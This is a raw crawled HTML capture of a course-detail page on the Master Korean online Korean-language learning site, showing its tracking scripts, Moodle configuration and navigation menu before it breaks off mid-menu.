

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v1.masterkorean.vn/local/course/detail.php?id=246
body_size: 17984
content:
<!DOCTYPE html>

<html  dir="ltr" lang="vi" xml:lang="vi">
    <head>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <script src="https://api.adpia.vn/js/track.js?version=20211129120000"></script>
        <title>Master Korean - từ Visang, tập đoàn giáo dục số 1 Hàn Quốc</title>
        <meta name="description" content="Master Korean! Master Your Job! Cung cấp các khóa học tiếng Hàn online đa dạng: Tiếng Hàn cho người mới bắt đầu, sơ cấp, trung cấp, luyện thi Topik và giao tiếp doanh nghiệp!!!">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/styles.php/oklassedu/1766993640/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/v1.masterkorean.vn","sesskey":"A3KkbJVsd0","loadingicon":"https:\/\/v1.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1766993640\/i\/loading_small","themerev":"1766993640","slasharguments":1,"theme":"oklassedu","jsrev":"1766993640","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?m\/1766993640\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1766993640\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1766993640\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1766993640\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <link rel="shortcut icon" href="https://v1.masterkorean.vn/theme/image.php/oklassedu/theme/1766993640/favicon" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"/>-->
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>


    </head>

    <body  id="page-local-course-detail" class="format-site  path-local path-local-course safari dir-ltr lang-vi yui-skin-sam yui3-skin-sam v1-masterkorean-vn pagelayout-edu course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="wrap">
            <div class="skiplinks"><a class="skip" href="#maincontent">Chuyển tới nội dung chính</a></div>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1766993640/mcore-min.js"></script><script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

            <!-- header start -->
            <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://v1.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://v1.masterkorean.vn/login/index.php" class="ic-login">Đăng nhập</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">Tư vấn qua </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">Youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">Việc làm</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">Việc làm</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Dịch vụ doanh nghiệp</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></li>
            </ul>
            <p>
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=vi" class="on">VN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=en" >EN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=ko" >KO</a>
                    <!--<a href="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">Giảng đường</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> Đóng</a>
                    <div class="m-tp">
                                                    <div>Khả dụng sau khi đăng nhập</div>
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Đăng nhập/Đăng ký</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://v1.masterkorean.vn/local/course/main.php">Khóa học</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">Business</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://v1.masterkorean.vn/local/book/list.php'>Giáo trình</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/board.php?type=4">Bản tin</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/community.php">Cộng đồng</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/instructor/list.php">Giảng viên</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Chính sách sử dụng dịch vụ', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách sử dụng dịch vụ</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Chính sách bảo mật', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách bảo mật</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Bạn có chắc chắn muốn đăng xuất tài khoản không?")) {
                                location.href = "https://v1.masterkorean.vn/login/logout.php?sesskey=A3KkbJVsd0";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></span>
                            <span>
                                                                    <a href="https://v1.masterkorean.vn/login/index.php">Đăng nhập/Đăng ký</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">Hỏi đáp <br />1:1</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Tư vấn<br />Facebook</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=en" ><a href="#">EN</a></option>
